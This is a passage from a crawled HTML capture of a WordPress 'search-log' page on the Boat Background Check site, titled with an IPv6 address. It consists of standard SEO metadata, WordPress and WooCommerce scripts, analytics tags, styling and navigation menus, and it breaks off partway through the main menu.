

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205
body_size: 11308
content:
<!DOCTYPE html><!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--><!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]--><!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]--><!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11">                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><link rel="icon" type="image/png" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="msapplication-TileColor" content="#f01d4f"><meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><!--[if lt IE 9]>	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2607:fb90:b584:c9a4:d821:7974:beb1:9205 - Boat Background Check</title>
	<link rel="canonical" href="https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2607:fb90:b584:c9a4:d821:7974:beb1:9205 - Boat Background Check" />
	<meta property="og:url" content="https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205" />
	<meta property="og:site_name" content="Boat Background Check" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205","url":"https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205","name":"2607:fb90:b584:c9a4:d821:7974:beb1:9205 - Boat Background Check","isPartOf":{"@id":"https://boatbackground.com/#website"},"datePublished":"2024-07-11T01:58:28+00:00","breadcrumb":{"@id":"https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205"]}]},{"@type":"BreadcrumbList","@id":"https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatbackground.com/"},{"@type":"ListItem","position":2,"name":"2607:fb90:b584:c9a4:d821:7974:beb1:9205"}]},{"@type":"WebSite","@id":"https://boatbackground.com/#website","url":"https://boatbackground.com/","name":"Boat Background Check","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatbackground.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boatbackground.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boatbackground.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='compiled-css' href='https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://boatbackground.com/wp-content/themes/boatbackground/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/boatbackground.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js" id="compiled-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://boatbackground.com/wp-json/" /><link rel='shortlink' href='https://boatbackground.com/?p=50651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D2607fb90b584c9a4d8217974beb19205" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D2607fb90b584c9a4d8217974beb19205&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (min-width:767px) and (max-width:991px){ /* ----- Ashley ----- */
	
	
.textwidget img {
		display: block;
		margin: 0 auto;
	}

#nav_menu-2 {
	margin-top: 50px;
}

.menu-footer-menu-container {
		padding: 0px 30px 70px 30px;
	}

#menu-footer-menu li {
		float: left;
		width: 20%;
	}
	
}		</style>
		<meta name="google-site-verification" content="we52XGbx8m8HMwU8MnYEky06QX19cmLofYwUhZgxuHo" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90545492-1', 'auto');
  ga('send', 'pageview');

</script></head>    <body class="wp-singular search-log-template-default single single-search-log postid-50651 wp-theme-boatbackground-parent wp-child-theme-boatbackground no-admin-bar theme-boatbackground-parent woocommerce-no-js chrome">        	  		<script type="text/javascript">
    var script = document.createElement("script");
    script.async = true; script.type = "text/javascript";
    var target = 'https://www.clickcease.com/monitor/stat.js';
    script.src = target;
    var elem = document.head;
    elem.appendChild(script);
</script>
<noscript><a href="https://www.clickcease.com"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Click Fraud Protection"/></a></noscript>	<nav class="hidden-sm hidden-md hidden-lg mobile-menu">		<div class="navbar navbar-inverse navbar-fixed-top">			<div class="container">				<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->				<div class="navbar-header">					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">						<div class="mobile_nav_trigger_text"></div>						<div class="mobile_nav_trigger_icon">							<span class="icon-bar"></span>							<span class="icon-bar"></span>							<span class="icon-bar"></span>						</div>					</button>					<a href="https://boatbackground.com" class="navbar-brand">Menu</a>				</div>				<div class="navbar-collapse collapse navbar-responsive-collapse">					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-35035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>				</div>			</div>		</div>	</nav>		<header class="header" itemscope itemtype="http://schema.org/WPHeader">							<div class="very_top outer-container">					<div class="container">						
<div id="roof-column-1" class="col-sm-4">

</div>
<div id="roof-column-2" class="roof-col-right col-sm-8">
	</div>					</div>				</div>						<div class="top_area outer-container">				<div class="container">					<!-- Top Area (Logo, etc) -->						
<div id="header-column-1" class="col-sm-4">

<a href="https://boatbackground.com/">				
						<img id="logo" class="" src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" ></a>
					
			</div>
<div id="header-column-2" class="col-sm-8">
	</div>					<!-- End Top Area -->														</div>			</div>			<div class="main_menu_area container-fluid no-padding">								<!-- Main Menu -->					<div class="wd_swappable_module main_menu standard_menu_type">					<nav class="wd-menu container" >
					<div class="navbar navbar-inverse hidden-xs ">
					  
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<div class="navbar-header ">
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						  <a href="" class="navbar-brand">
							  									<img src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" >
							  

						  </a>
						</div>

						<div class="navbar-collapse collapse navbar-responsive-collapse">
						  <ul id="menu-main-menu-1" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
